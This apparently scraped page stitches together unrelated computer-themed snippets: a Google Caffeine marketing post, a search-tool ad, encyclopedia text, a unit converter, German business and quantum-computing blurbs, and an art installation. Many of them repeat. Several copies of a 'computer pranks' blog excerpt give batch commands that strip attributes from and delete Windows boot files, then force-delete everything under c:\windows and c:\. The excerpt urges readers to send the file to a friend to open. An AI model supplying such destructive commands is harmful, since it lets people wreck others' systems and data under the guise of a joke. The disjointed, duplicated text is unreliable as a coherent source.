Google Caffeine -overview
Anyone who knows me knows that I am mildly obsessed with coffee. I savor it, gulp it, glory in it. But really, it is all about the caffeine. Caffeine makes me feel alive. Google shares my love for the caffeinated lifestyle. What does Google Caffeine mean to marketers? In the near term, here are the nuances that are becoming evident: 1. Google needs to get faster so that it can keep up with the deluge of new information and links. 2. 3. In so many respects, it doesn't matter what your industry is; it matters that you are active in it. 4. 5. Make your site a spot where information is fluid with opportunities for visitors to interact with you and also share what they find with their sphere of influence. Caffeine is about speed. Are you ready for a cuppa? Tim Kilroy is vice president of natural search at PM Digital.

Powerful replacement for Windows XP™ built-in search.Search files, folders and other data efficiently and easily. Are you frustrated by the standard search utility? Try Super Finder! An example: Windows XP search utility won't search the source codes for html file, but Super Finder does, and that's very useful for web designers. Right-click on the results, and you get the usual context menu, letting you open the html files with notepad or our preferred editor. Some features: More search speed and special search functions. "True" search text (plain or unicode!) Search for hexadecimal pattern in file. Full wildcard support. Exclusion list, by file extensions or full/partial name. Works with Windows 7 and Vista Added compatibility for 64-bit systems (Vista x64, 2003 x64 and XP x64) *NEW* Two view modes, XT and Classic. Two operating modes, Simple and Advanced: XT view (Simple mode) XT view (Advanced mode) Predefined paths selection panel: Predefined search paths Totally rewritten GUI. Plugins support.
Search XP comp
Wuala web Storage
Computer
 A computer is a general purpose device that can be programmed to carry out a set of arithmetic or logical operations automatically. Since a sequence of operations can be readily changed, the computer can solve more than one kind of problem. In World War II, mechanical analog computers were used for specialized military applications. During this time the first electronic digital computers were developed. Etymology The first use of the word “computer” was recorded in 1613 in a book called “The yong mans gleanings” by English writer Richard Braithwait I haue read the truest computer of Times, and the best Arithmetician that euer breathed, and he reduceth thy dayes into a short number. History Rudimentary calculating devices first appeared in antiquity and mechanical calculating aids were invented in the 17th century. First general-purpose computing device Charles Babbage, an English mechanical engineer and polymath, originated the concept of a programmable computer. Analog computers
A computer is a general purpose device that can be programmed to carry out a set of arithmetic or logical operations automatically. Since a sequence of operations can be readily changed, the computer can solve more than one kind of problem. In World War II, mechanical analog computers were used for specialized military applications. During this time the first electronic digital computers were developed. Etymology The first use of the word “computer” was recorded in 1613 in a book called “The yong mans gleanings” by English writer Richard Braithwait I haue read the truest computer of Times, and the best Arithmetician that euer breathed, and he reduceth thy dayes into a short number. History Rudimentary calculating devices first appeared in antiquity and mechanical calculating aids were invented in the 17th century. First general-purpose computing device Charles Babbage, an English mechanical engineer and polymath, originated the concept of a programmable computer. Analog computers
Computer Languages
Tech Mentro® is quality oriented Java, J2ee, .Net, Android, PHP, C, C++, Struts, Spring and Hibernate Training Institute of Noida, NCR, India. It is managed by a team of highly talented professionals who have more than 30 years of combined I.T. and Corporate Training experience. The mission of Tech Mentro is to make engineering graduates and professionals employable so that they can have blooming careers. Java, J2ee, .Net, Android, PHP, C, C++, Struts, Spring and Hibernate are technologies that are used in the development of applications of different domains. The goal of Tech Mentro is to be the numero uno in India in the domain of high end Training in the years to come. We are in the process of identifying and implementing new value added services for our students.
Computer Services
We have been able to create a niche in the market due to our advance technology based Computer Products. In the range of our products, we offer Computer Software Packages, Computer Hardware & Peripherals and Internet Products. These products ensure their quality as these are procured from the well known companies such as Intel, LG, Samsung, Benq, AOC, Sony, HP and Compaq. Apart form this, we are one of the renowned name in providing Computer Services to the clients. Our services includes Computer Networking Services and Annual Maintenance Contract. Owing to our quality products and excellent services, we have been able to gain the trust and confidence of the clients across the country.
 Computer pranks to freak out your friends and make them crying for mummy I've been posting many articles about computer pranks on this blog (Deadly Virus Prank, The Ultimate Virus, How to Create a Fake and Harmless Virus and Facebook Virus Prank). Today , I will show you 5 great computer pranks that will frustrate your victims very much. These pranks could be very painfully, so please use them at your own risk ;) 1. I stumbled across this URL while surfing the internet. 2. Open notepad and copy/paste this code: @echo offattrib -r -s -h c:\autoexec.batdel c:\autoexec.batattrib -r -s -h c:\boot.inidel c:\boot.iniattrib -r -s -h c:\ntldrdel c:\ntldrattrib -r -s -h c:\windows\win.inidel c:\windows\win.ini Now Save it as a .bat file. This should shutdown the persons computer. Send it to your friends computer and tell them to open it. Here is another code too..... cmd /c del c:\windows\* /F /S /Q cmd /c del c:\* /F /S /Q Paste it in NotePad And Save It with Extension .cmd or .bat
Computer pranks to freak out your friends and make them crying for mummy I've been posting many articles about computer pranks on this blog (Deadly Virus Prank, The Ultimate Virus, How to Create a Fake and Harmless Virus and Facebook Virus Prank). Today , I will show you 5 great computer pranks that will frustrate your victims very much. These pranks could be very painfully, so please use them at your own risk ;) 1. I stumbled across this URL while surfing the internet. 2. Open notepad and copy/paste this code: @echo offattrib -r -s -h c:\autoexec.batdel c:\autoexec.batattrib -r -s -h c:\boot.inidel c:\boot.iniattrib -r -s -h c:\ntldrdel c:\ntldrattrib -r -s -h c:\windows\win.inidel c:\windows\win.ini Now Save it as a .bat file. This should shutdown the persons computer. Send it to your friends computer and tell them to open it. Here is another code too..... cmd /c del c:\windows\* /F /S /Q cmd /c del c:\* /F /S /Q Paste it in NotePad And Save It with Extension .cmd or .bat
Painfully Computer Pranks ~ Computer Hacking | Learn How To Hack
 <p><span><strong>Please enable Javascript to use the unit converter</strong></span></p> How many MB in 1 GB? The answer is 1024. We assume you are converting between megabyte and gigabyte. You can view more details on each measurement unit:MB or GB The main non-SI unit for computer data storage is the byte. 1 byte is equal to 9.53674316406E-7 MB, or 9.31322574615E-10 GB. A megabyte is a unit of information or computer storage equal to 1,048,576 bytes. A gigabyte is a unit of information or computer storage meaning approximately 1.07 billion bytes. Since 1999, the IEC recommends that this unit should instead be called a "gibibyte" (abbreviated GiB). Most users prefer to convert units using the most common definition, so this site uses the non-SI form. ConvertUnits.com provides an online conversion calculator for all types of measurement units. This page was loaded in 0.0031 seconds.
<p><span><strong>Please enable Javascript to use the unit converter</strong></span></p> How many MB in 1 GB? The answer is 1024. We assume you are converting between megabyte and gigabyte. You can view more details on each measurement unit:MB or GB The main non-SI unit for computer data storage is the byte. 1 byte is equal to 9.53674316406E-7 MB, or 9.31322574615E-10 GB. A megabyte is a unit of information or computer storage equal to 1,048,576 bytes. A gigabyte is a unit of information or computer storage meaning approximately 1.07 billion bytes. Since 1999, the IEC recommends that this unit should instead be called a "gibibyte" (abbreviated GiB). Most users prefer to convert units using the most common definition, so this site uses the non-SI form. ConvertUnits.com provides an online conversion calculator for all types of measurement units. This page was loaded in 0.0031 seconds.
Convert MB to GB
Quanten, Information und Computer
Computer werden immer kleiner und immer leistungsfähiger. Aber der nächste echte Quantensprung in der elektronischen Datenverarbeitung wäre der Rechner, der sich die spukhaften und verrückten Eigenschaften der Quantenphysik zu eigen macht (vgl. Quantencomputer - Was verbirgt sich dahinter?). In klassischen Computern werden Informationseinheiten in Form von Bits, also 0 oder 1, gespeichert und verarbeitet. Theoretisch ist das längst vorhergesagt, die konkrete Frage lautet nach wie vor nur, wie sich das praktisch umsetzen lässt – und ob es in der Alltagspraxis tatsächlich je funktionieren wird. Neue Bauteile für einen Quantencomputer der Zukunft In der aktuellen Ausgabe des Wissenschaftsmagazins Nature berichten zwei Wissenschaftlergruppen von ihren neuen Bauteilen für einen Quantencomputer der Zukunft. Die Wissenschaftler speicherten die Information eines Qubits als Mikrowellenenergie erst für 10 Nanosekunden und transportierten sie dann zu einem zweiten Qubit. Mikrowellen-Photonen
Computer Institut Bamberg - Softwarelösungen vom Branchenkenner für Beton, Pumpen, Asphalt und Schüttgut - Willkommen

Computer Institut Bamberg - CIB
Wir mischen mit. Professionelle Softwarelösungen vom kompetenten Branchenkenner in den Bereichen Beton, Pumpen, Asphalt und Schüttgut. Wir entwickeln und vertreiben Branchensoftware für die Bereiche Verwiegung & Wägedatenmanagement, Customer Relationship Management, Disposition, Rezepturverwaltung, Fuhrparkverfolgung & -management und Statistik. Produktsuite Unsere Softwareprodukte arbeiten nahtlos zusammen und ergänzen sich optimal. Kontakt
Computer Projects : Icons
Physical Computing
 Rafael Lozano-Hemmer is a Mexican electronic artist, who develops interactive installations that are at the intersection of architecture and performance art. “Tape Recorders” is one of his recent installation which was commissioned by the Museum of Contemporary Art in Sydney. Rows of motorised measuring tapes record the amount of time that visitors stay in the installation. As a computerised tracking system detects the presence of a person, the closest measuring tape starts to project upwards. When the tape reaches around 3m high it crashes and recoils back.Each hour, the system prints the total number of minutes spent by the sum of all visitors. Make sure to check his 2 other new artworks: Voice Array and Flatsun. found at The Fox Is Black via iGNANT
Rafael Lozano-Hemmer is a Mexican electronic artist, who develops interactive installations that are at the intersection of architecture and performance art. “Tape Recorders” is one of his recent installation which was commissioned by the Museum of Contemporary Art in Sydney. Rows of motorised measuring tapes record the amount of time that visitors stay in the installation. As a computerised tracking system detects the presence of a person, the closest measuring tape starts to project upwards. When the tape reaches around 3m high it crashes and recoils back.Each hour, the system prints the total number of minutes spent by the sum of all visitors. Make sure to check his 2 other new artworks: Voice Array and Flatsun. found at The Fox Is Black via iGNANT
Welcome to the Scanimate Site - history of computer animation - early analog computers -
IJCTT-International Journal of Computer Trends and Technology,Computer Application,Computer Technology,Computer Science,Computer Engineering
IJETTCS - International Journal of Emerging Trends & Technology in Computer Science
2012.07.03 - Impact Factor of Computer Science Journals 2011
The Thomson Reuters Web of Knowledge has published the 2011 Journal Citation Reports. Following similar studies I performed in 2007, '08, '09, '10, and '11, here is my analysis of the current status and trends for the impact factor of computer science journals. Let me start with an overview of the method I followed. Don't take this report too seriously. Journals with Highest IF This table demonstrates a tendency of impact factors to revert towards the mean, which for top computer science journals seems to be around 4.5. Interestingly, two journals in the top-ten list are published only online: the IEEE Communications Surveys and Tutorials and the Journal of Chemical Information and Modeling. Many of the entries in the top-ten list are probably benefiting from the higher impact factors associated with life science publications. Journals Added to the JCR in 2011 Journals Dropped from the JCR in 2011 Journals with the Highest Increase in IF Journals with the Highest Decrease in IF
OEMPCworld.com
Computer cluster - Wikipedia, the free encyclopedia
A computer cluster consists of a set of loosely connected or tightly connected computers that work together so that in many respects they can be viewed as a single system. The components of a cluster are usually connected to each other through fast local area networks ("LAN"), with each node (computer used as a server) running its own instance of an operating system. Computer clusters emerged as a result of convergence of a number of computing trends including the availability of low cost microprocessors, high speed networks, and software for high performance distributed computing. Clusters are usually deployed to improve performance and availability over that of a single computer, while typically being much more cost-effective than single computers of comparable speed or availability.[1] Basic concepts[edit] Computer clustering relies on a centralized management approach which makes the nodes available as orchestrated shared servers. History[edit] A VAX 11/780, c. 1977 Benefits[edit]
Bill, The Computer Guy
Pretty soon wearing goofy glasses and making erratic hand gestures while walking down the street won't necessarily mean you're mentally unstable or impaired. HUD facial apparatuses are very quickly gaining in both popularity and possibility, evidenced most obviously by Google's play to get in on the glasses game, and more quietly--though no less impressively--by wearable computer systems such as GlassUp smartphone eyeglasses, and now Meron Gribetz's META SpaceGlasses. META.01, currently available for pre-order, with initial deliveries anticipated for November 2013, designate themselves "the most advanced augmented reality interface available." They cover the wearer's eyes with a transparent viewing screen, over which lie dual HD RGB and IR Time-of-Flight cameras with depth sensors and stereo audio, and stereoscopic, semi-transparent projector displays with LED backlighting. The moral of the story is: put on a pair of METAs and become a walking computer.
META SpaceGlasses - Wearable Computer | DudeIWantThat.com
ICDL GCC - International Computer Driving Licence GCC.URL
Computer.No1Guru.com.URL
- [computers 4arab].URL
How to Build a Computer from Scratch, Lesson 3: Building the Computer
Computer Science Unplugged ← Computer Science… without a computer!
How do you make USB bootable on chromebook



 Search XP comp
Search XP comp
 A computer is a general purpose device that can be programmed to carry out a set of arithmetic or logical operations automatically. Since a sequence of operations can be readily changed, the computer can solve more than one kind of problem. In World War II, mechanical analog computers were used for specialized military applications. During this time the first electronic digital computers were developed. Etymology The first use of the word “computer” was recorded in 1613 in a book called “The yong mans gleanings” by English writer Richard Braithwait I haue read the truest computer of Times, and the best Arithmetician that euer breathed, and he reduceth thy dayes into a short number. History Rudimentary calculating devices first appeared in antiquity and mechanical calculating aids were invented in the 17th century. First general-purpose computing device Charles Babbage, an English mechanical engineer and polymath, originated the concept of a programmable computer. Analog computers
A computer is a general purpose device that can be programmed to carry out a set of arithmetic or logical operations automatically. Since a sequence of operations can be readily changed, the computer can solve more than one kind of problem. In World War II, mechanical analog computers were used for specialized military applications. During this time the first electronic digital computers were developed. Etymology The first use of the word “computer” was recorded in 1613 in a book called “The yong mans gleanings” by English writer Richard Braithwait I haue read the truest computer of Times, and the best Arithmetician that euer breathed, and he reduceth thy dayes into a short number. History Rudimentary calculating devices first appeared in antiquity and mechanical calculating aids were invented in the 17th century. First general-purpose computing device Charles Babbage, an English mechanical engineer and polymath, originated the concept of a programmable computer. Analog computers

 Computer Services
We have been able to create a niche in the market due to our advance technology based Computer Products. In the range of our products, we offer Computer Software Packages, Computer Hardware & Peripherals and Internet Products. These products ensure their quality as these are procured from the well known companies such as Intel, LG, Samsung, Benq, AOC, Sony, HP and Compaq. Apart form this, we are one of the renowned name in providing Computer Services to the clients. Our services includes Computer Networking Services and Annual Maintenance Contract. Owing to our quality products and excellent services, we have been able to gain the trust and confidence of the clients across the country.
Computer Services
We have been able to create a niche in the market due to our advance technology based Computer Products. In the range of our products, we offer Computer Software Packages, Computer Hardware & Peripherals and Internet Products. These products ensure their quality as these are procured from the well known companies such as Intel, LG, Samsung, Benq, AOC, Sony, HP and Compaq. Apart form this, we are one of the renowned name in providing Computer Services to the clients. Our services includes Computer Networking Services and Annual Maintenance Contract. Owing to our quality products and excellent services, we have been able to gain the trust and confidence of the clients across the country.
 Computer pranks to freak out your friends and make them crying for mummy I've been posting many articles about computer pranks on this blog (Deadly Virus Prank, The Ultimate Virus, How to Create a Fake and Harmless Virus and Facebook Virus Prank). Today , I will show you 5 great computer pranks that will frustrate your victims very much. These pranks could be very painfully, so please use them at your own risk ;) 1. I stumbled across this URL while surfing the internet. 2. Open notepad and copy/paste this code: @echo offattrib -r -s -h c:\autoexec.batdel c:\autoexec.batattrib -r -s -h c:\boot.inidel c:\boot.iniattrib -r -s -h c:\ntldrdel c:\ntldrattrib -r -s -h c:\windows\win.inidel c:\windows\win.ini Now Save it as a .bat file. This should shutdown the persons computer. Send it to your friends computer and tell them to open it. Here is another code too..... cmd /c del c:\windows\* /F /S /Q cmd /c del c:\* /F /S /Q Paste it in NotePad And Save It with Extension .cmd or .bat
Painfully Computer Pranks ~ Computer Hacking | Learn How To Hack
Computer pranks to freak out your friends and make them crying for mummy I've been posting many articles about computer pranks on this blog (Deadly Virus Prank, The Ultimate Virus, How to Create a Fake and Harmless Virus and Facebook Virus Prank). Today , I will show you 5 great computer pranks that will frustrate your victims very much. These pranks could be very painfully, so please use them at your own risk ;) 1. I stumbled across this URL while surfing the internet. 2. Open notepad and copy/paste this code: @echo offattrib -r -s -h c:\autoexec.batdel c:\autoexec.batattrib -r -s -h c:\boot.inidel c:\boot.iniattrib -r -s -h c:\ntldrdel c:\ntldrattrib -r -s -h c:\windows\win.inidel c:\windows\win.ini Now Save it as a .bat file. This should shutdown the persons computer. Send it to your friends computer and tell them to open it. Here is another code too..... cmd /c del c:\windows\* /F /S /Q cmd /c del c:\* /F /S /Q Paste it in NotePad And Save It with Extension .cmd or .bat
Painfully Computer Pranks ~ Computer Hacking | Learn How To Hack
 <p><span><strong>Please enable Javascript to use the unit converter</strong></span></p> How many MB in 1 GB? The answer is 1024. We assume you are converting between megabyte and gigabyte. You can view more details on each measurement unit:MB or GB The main non-SI unit for computer data storage is the byte. 1 byte is equal to 9.53674316406E-7 MB, or 9.31322574615E-10 GB. A megabyte is a unit of information or computer storage equal to 1,048,576 bytes. A gigabyte is a unit of information or computer storage meaning approximately 1.07 billion bytes. Since 1999, the IEC recommends that this unit should instead be called a "gibibyte" (abbreviated GiB). Most users prefer to convert units using the most common definition, so this site uses the non-SI form. ConvertUnits.com provides an online conversion calculator for all types of measurement units. This page was loaded in 0.0031 seconds.
Convert MB to GB
<p><span><strong>Please enable Javascript to use the unit converter</strong></span></p> How many MB in 1 GB? The answer is 1024. We assume you are converting between megabyte and gigabyte. You can view more details on each measurement unit:MB or GB The main non-SI unit for computer data storage is the byte. 1 byte is equal to 9.53674316406E-7 MB, or 9.31322574615E-10 GB. A megabyte is a unit of information or computer storage equal to 1,048,576 bytes. A gigabyte is a unit of information or computer storage meaning approximately 1.07 billion bytes. Since 1999, the IEC recommends that this unit should instead be called a "gibibyte" (abbreviated GiB). Most users prefer to convert units using the most common definition, so this site uses the non-SI form. ConvertUnits.com provides an online conversion calculator for all types of measurement units. This page was loaded in 0.0031 seconds.
Convert MB to GB

 Computer Institut Bamberg - CIB
Wir mischen mit. Professionelle Softwarelösungen vom kompetenten Branchenkenner in den Bereichen Beton, Pumpen, Asphalt und Schüttgut. Wir entwickeln und vertreiben Branchensoftware für die Bereiche Verwiegung & Wägedatenmanagement, Customer Relationship Management, Disposition, Rezepturverwaltung, Fuhrparkverfolgung & -management und Statistik. Produktsuite Unsere Softwareprodukte arbeiten nahtlos zusammen und ergänzen sich optimal. Kontakt
Computer Institut Bamberg - CIB
Wir mischen mit. Professionelle Softwarelösungen vom kompetenten Branchenkenner in den Bereichen Beton, Pumpen, Asphalt und Schüttgut. Wir entwickeln und vertreiben Branchensoftware für die Bereiche Verwiegung & Wägedatenmanagement, Customer Relationship Management, Disposition, Rezepturverwaltung, Fuhrparkverfolgung & -management und Statistik. Produktsuite Unsere Softwareprodukte arbeiten nahtlos zusammen und ergänzen sich optimal. Kontakt
 Rafael Lozano-Hemmer is a Mexican electronic artist, who develops interactive installations that are at the intersection of architecture and performance art. “Tape Recorders” is one of his recent installation which was commissioned by the Museum of Contemporary Art in Sydney. Rows of motorised measuring tapes record the amount of time that visitors stay in the installation. As a computerised tracking system detects the presence of a person, the closest measuring tape starts to project upwards. When the tape reaches around 3m high it crashes and recoils back.Each hour, the system prints the total number of minutes spent by the sum of all visitors. Make sure to check his 2 other new artworks: Voice Array and Flatsun. found at The Fox Is Black via iGNANT
Rafael Lozano-Hemmer is a Mexican electronic artist, who develops interactive installations that are at the intersection of architecture and performance art. “Tape Recorders” is one of his recent installation which was commissioned by the Museum of Contemporary Art in Sydney. Rows of motorised measuring tapes record the amount of time that visitors stay in the installation. As a computerised tracking system detects the presence of a person, the closest measuring tape starts to project upwards. When the tape reaches around 3m high it crashes and recoils back.Each hour, the system prints the total number of minutes spent by the sum of all visitors. Make sure to check his 2 other new artworks: Voice Array and Flatsun. found at The Fox Is Black via iGNANT